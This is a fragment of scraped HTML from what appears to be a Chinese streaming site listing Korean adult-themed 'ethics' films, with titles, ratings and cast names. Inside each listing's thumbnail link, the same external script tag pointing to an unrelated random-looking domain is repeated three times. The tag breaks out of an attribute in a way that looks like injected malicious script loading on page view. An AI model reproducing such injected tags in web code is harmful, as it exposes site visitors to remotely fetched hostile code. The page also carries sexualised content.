fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469919.html" >脐2013</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">,李美淑,千虎珍,金孝珍,金承佑,车道镇</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469918.html" data-original="https://snzypic.com/upload/vod/20230914-1/fbb02a07e46e2b764b92bf01e1fd1b81.jpeg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD韩语中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469918.html" >聚会的目的</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">조인우,金柳妍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469917.html" data-original="https://snzypic.com/upload/vod/20230914-1/7465dadaff81e2c0d27f70fa9846517a.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469917.html" >老娘我最辣</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">金研书,周仁哲</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469916.html" data-original="https://snzypic.com/upload/vod/20230914-1/25ec526f7d065aab6eab2877b861b22d.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469916.html" >美味人妻2</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">Lee,Eun-mi</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469818.html" data-original="https://snzypic.com/upload/vod/20230914-1/ef4dcad56bf983702fd7f7d10a04908f.webp"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469818.html" >上流社会</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">朴海日,秀爱,尹宰文,罗美兰,金奎善,李阵郁,韩珠英,朴成焄,张素妍,南基爱,滨崎真绪,金康宇,姜其永,南文哲,张赫镇,金昇勋,朴镇宇,文正秀,金海坤</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469809.html" data-original="https://snzypic.com/upload/vod/20230912-1/86bad5db2c7ad1ef946bb44448715561.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD韩语中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469809.html" >世界尽头的爱</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">赵东赫,韩恩贞,孔艺智,李熙真</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469807.html" data-original="https://snzypic.com/upload/vod/20230914-1/dff887b6331d5d591c98f4b3168d0101.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469807.html" >漂亮姐姐</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">图谋,李秀</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469806.html" data-original="https://snzypic.com/upload/vod/20230914-1/db239fa72f229c5c074c7a8cf9d3049a.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469806.html" >游2013</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">塞巴斯蒂安·卡斯特罗,梁卓禧,彭罡原,邵音音,苏靖茹,香子俊</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469638.html" data-original="https://snzypic.com/upload/vod/20231008-1/890e8fec2478c4e5ff222713b5281042.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469638.html" >我的P.S.搭档</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">金雅中,池晟,申素率,金成伍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469449.html" data-original="https://snzypic.com/upload/vod/20231008-1/79f300ee196f3a06e07b22e999b42169.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469449.html" >出轨人妻与性欲处女</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">莉琳,예린,#时宇,시우,#何流,하류</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469402.html" data-original="https://snzypic.com/upload/vod/20231008-1/28913762a8ec0a0fb271851922fe6267.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469402.html" >工作女郎</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">曹汝贞,克拉拉,金太祐,金宝妍,罗美兰,金基天,赵在允,高庚杓</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/539027.html" data-original="https://snzypic.vip/upload/vod/20231008-1/52799ce70e7af52f889782444ef80cdc.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/539027.html" >华丽的外出</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">金善英,邊俊石</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469282.html" data-original="https://snzypic.com/upload/vod/20231008-1/9c62d5b7436fe39942ba0e5f41fea049.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469282.html" >女儿的朋友</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">안민상,박윤주,한가희</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469281.html" data-original="https://snzypic.com/upload/vod/20231008-1/051faf4b88db3ad3fec68dcc8d7b485e.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469281.html" >女友的妈妈</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">강한나,민주,강수철</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469279.html" data-original="https://snzypic.com/upload/vod/20231008-1/db943008020eff437de83d0d713d61cd.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469279.html" >妈妈的味道</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">李秀,박률,용팔,박진위</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469265.html" data-original="https://snzypic.com/upload/vod/20231008-1/029c58673b925b38f217d171664dd611.jpeg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469265.html" >猛男诞生记：开始变强</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">배선아,한세희,정재식</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469263.html" data-original="https://snzypic.com/upload/vod/20231008-1/f78e6e66fd4f0aee8432eeb493163ba3.jpeg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469263.html" >禁止的爱：善良的小姨子</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">姜恩惠,姜盛弼</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469258.html" data-original="https://snzypic.com/upload/vod/20231008-1/e8ebc6ad7d46b87f301ca6e102c5cbe8.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469258.html" >美人图2008</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">金圭丽,金英浩,秋瓷炫,金南佶</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469257.html" data-original="https://snzypic.com/upload/vod/20231008-1/db0030a600e3ed6091d88717dc105e66.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469257.html" >美味人妻</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">贞贤宇,犹大在,朴姬贞,李恩美</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469207.html" data-original="https://snzypic.com/upload/vod/20231008-1/6f72976d411a254c31537119d8df2f6d.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469207.html" >情事2014</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">韓世雅,尹智敏</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469149.html" data-original="https://snzypic.com/upload/vod/20231018-1/b8ab3f0cba2c374f3cda790c1b2d191e.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469149.html" >2对1商务出差按摩2</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">安昭希</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469147.html" data-original="https://snzypic.com/upload/vod/20231008-1/741958c9de56f0c8d678fb6e30c16b3b.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469147.html" >君子好逑2</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">韩国韩国伦理</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469145.html" data-original="https://snzypic.com/upload/vod/20231008-1/73ab887ceba415c5e040c58b4e70ea9b.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469145.html" >儿子的女友父亲的女友</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">한석봉,김민주,이유정</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469144.html" data-original="https://snzypic.com/upload/vod/20231008-1/b13d3e17fd12efecca1251778a1daaba.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469144.html" >出轨的女人2</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">金希贞,金珠,金智妍,尚宇,金仁爱</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469143.html" data-original="https://snzypic.com/upload/vod/20231008-1/8c74af711ee8cf45608c38cb0e4bef4e.jpeg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469143.html" >出轨同学会</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">朱相宇</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469142.html" data-original="https://snzypic.com/upload/vod/20231008-1/1732269f37fe5adbd305a7f68b5953f0.jpeg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD韩语中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469142.html" >勾当2：红色骆驼</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">高婉,金民起,柳韩洪</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469141.html" data-original="https://snzypic.com/upload/vod/20231008-1/90536748e49b6e5b75074f99ae994d4b.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469141.html" >催眠舞蹈团</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">李采潭</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469140.html" data-original="https://snzypic.com/upload/vod/20231008-1/9a31332d891d4fa07ded2717d161b023.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469140.html" >借钱</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">蔡尘贺</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469139.html" data-original="https://snzypic.com/upload/vod/20231008-1/63948e07b7f36a6c0a0bc79b514dd5e5.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD韩语中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469139.html" >交换：你兄弟</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">羽月希</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469138.html" data-original="https://snzypic.com/upload/vod/20231008-1/63b2665910c4ac44ccb69fd3e9ea4afb.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469138.html" >交换：朋友的妻子2</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">이은미,박주빈</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469137.html" data-original="https://snzypic.com/upload/vod/20231008-1/d584609b643e53b0f0e2a934980dbe14.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469137.html" >交换民宿</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">박주집,金允珠,徐元,朴银狐,尚宇</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469136.html" data-original="https://snzypic.com/upload/vod/20231008-1/700a8c5cbbca4af39b30ca87e25db0c5.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469136.html" >交换温柔</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">金英浩,金善荣</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469135.html" data-original="https://snzypic.com/upload/vod/20231008-1/8e45f27fa3b2320f6305676205dd4314.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469135.html" >两个小姨子2</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">박률,나영,용팔</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469134.html" data-original="https://snzypic.com/upload/vod/20231008-1/dc5a0ae7784ba2ac0d06c8c277b1cb55.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469134.html" >B级文件完整版</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">金烔完,全世贤,金秉玉</span></li></ul><div class="fed-page-info fed-text-center"><a class="fed-btns-info fed-rims-info fed-hide fed-show-xs-inline fed-btns-disad" href="/vodtype/hanguolunli-1.html">首页</a><a class="fed-btns-info fed-rims-info fed-btns-disad" href="/vodtype/hanguolunli-1.html">上页</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline fed-btns-green" href="javascript:;">1</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline" 